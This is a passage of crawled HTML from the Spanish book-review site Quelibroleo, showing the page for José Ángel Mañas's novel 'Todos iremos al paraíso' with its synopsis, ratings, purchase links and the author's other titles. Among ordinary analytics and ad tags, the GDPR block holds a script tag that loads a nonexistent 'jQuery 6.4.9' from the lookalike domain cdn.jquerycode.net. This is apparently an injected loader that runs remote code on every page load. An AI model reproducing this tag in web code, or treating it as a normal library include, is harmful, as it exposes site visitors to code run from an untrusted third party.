

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/todos-iremos-al-paraiso
body_size: 15005
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="rFjclyhK3fuvfrC8YG2mDEG0svQzAxCILN3LbSJJ">

        <meta name="title" content="TODOS IREMOS AL PARAÍSO - MAÑAS JOSÉ ÁNGEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1460630188.jpg"/>
    <meta property="og:image:alt" content="TODOS IREMOS AL PARAÍSO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/todos-iremos-al-paraiso"/>
    <meta property="og:title" content="TODOS IREMOS AL PARAÍSO - MAÑAS JOSÉ ÁNGEL"/>
    <meta property="og:description" content="Paz es una mujer que ha alcanzado el éxito en la vida. Trabaja como jefa de prensa de una productora madrileña, cobra un buen sueldo y vive en una bonita casa de las afueras con su marido y los dos hijos de la pareja… lo tiene todo y está contenta con ello. No envidia nada a nadie. Y sin embargo, el..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "TODOS IREMOS AL PARAÍSO",
    "author": {
        "@type": "Person",
        "name": "MAÑAS, JOSÉ ÁNGEL"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1460630188.jpg",
    "description": "Paz es una mujer que ha alcanzado el éxito en la vida. Trabaja como jefa de prensa de una productora madrileña, cobra un buen sueldo y vive en una bonita casa de las afueras con su marido y los dos hijos de la pareja… lo tiene todo y está contenta con ello. No envidia nada a nadie. Y sin embargo, el..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>TODOS IREMOS AL PARAÍSO - MAÑAS JOSÉ ÁNGEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="TODOS IREMOS AL PARAÍSO - MAÑAS JOSÉ ÁNGEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Paz es una mujer que ha alcanzado el éxito en la vida. Trabaja como jefa de prensa de una productora madrileña, cobra un buen sueldo y vive en una bonita casa de las afueras con su marido y los dos hijos de la pareja… lo tiene todo y está contenta con ello. No envidia nada a nadie. Y sin embargo, el...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="TODOS IREMOS AL PARAÍSO - MAÑAS JOSÉ ÁNGEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Paz es una mujer que ha alcanzado el éxito en la vida. Trabaja como jefa de prensa de una productora madrileña, cobra un buen sueldo y vive en una bonita casa de las afueras con su marido y los dos hijos de la pareja… lo tiene todo y está contenta con ello. No envidia nada a nadie. Y sin embargo, el...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/todos-iremos-al-paraiso">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TODOS IREMOS AL PARAÍSO - MAÑAS JOSÉ ÁNGEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Paz es una mujer que ha alcanzado el éxito en la vida. Trabaja como jefa de prensa de una productora madrileña, cobra un buen sueldo y vive en una bonita casa de las afueras con su marido y los dos hijos de la pareja… lo tiene todo y está contenta con ello. No envidia nada a nadie. Y sin embargo, el...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/todos-iremos-al-paraiso" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "rFjclyhK3fuvfrC8YG2mDEG0svQzAxCILN3LbSJJ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/todos-iremos-al-paraiso', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="rFjclyhK3fuvfrC8YG2mDEG0svQzAxCILN3LbSJJ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="rFjclyhK3fuvfrC8YG2mDEG0svQzAxCILN3LbSJJ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1460630188.jpg" alt="TODOS IREMOS AL PARAÍSO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="132841">
                            <div style="float:left">
                                <h3>TODOS IREMOS AL PARAÍSO <small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1460630188.jpg" alt="Portada de TODOS IREMOS AL PARAÍSO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.00">
                                            7
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/stella-maris">STELLA MARIS</a></li>
                                                <li><span>Año de edición</span> 2016</li>
                                                <li><span>ISBN</span> 9788416541546</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=TODOS+IREMOS+AL+PARA%C3%8DSO https%3A%2F%2Fquelibroleo.com%2Ftodos-iremos-al-paraiso via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/todos-iremos-al-paraiso', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/todos-iremos-al-paraiso"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416541546&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788416541546" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="TODOS IREMOS AL PARAÍSO">
                            <input type="hidden" name="id_libro" value="132841" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="MAÑAS, JOSÉ ÁNGEL" id="autor">
                            <input type="hidden" name="_token" value="rFjclyhK3fuvfrC8YG2mDEG0svQzAxCILN3LbSJJ">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Paz es una mujer que ha alcanzado el éxito en la vida. Trabaja como jefa de prensa de una productora madrileña, cobra un buen sueldo y vive en una bonita casa de las afueras con su marido y los dos hijos de la pareja… lo tiene todo y está contenta con ello. No envidia nada a nadie. Y sin embargo, el día mismo del arranque de sus vacaciones, un accidente de tráfico trivial –la pérdida de unas bicicletas que portaban en su Range Rover– va a cambiarlo todo. Una mala decisión inicial va a condicionar su vida a partir de ahora y Paz se convertirá en algo que jamás hubiera pensado ser: una asesina.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="19" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/manas-jose-angel" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/berenguela">
																	<img src="https://quelibroleo.com/images/libros/libro-1694591678.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="344115"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/berenguela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/berenguela"><span>BERENGUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ciudad-rayada">
																	<img src="https://quelibroleo.com/images/libros/9788423341047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 16 votos"
							     							     
							     data-id="12801"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/ciudad-rayada"><span>CIUDAD RAYADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/conquistadores-de-lo-imposible">
																	<img src="https://quelibroleo.com/images/libros/libro-1570122818.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3 votos"
							     							     
							     data-id="262668"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/conquistadores-de-lo-imposible"><span>CONQUISTADORES DE LO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/soy-un-escritor-frustrado">
																	<img src="https://quelibroleo.com/images/libros/libro-1460630707.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 3 votos"
							     							     
							     data-id="81056"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/soy-un-escritor-frustrado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/soy-un-escritor-frustrado"><span>SOY UN ESCRITOR FRUS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sospecha-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1289156340.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="30123"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/sospecha-1"><span>SOSPECHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pelayo-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1643888726.jpg" alt="">
															</a>
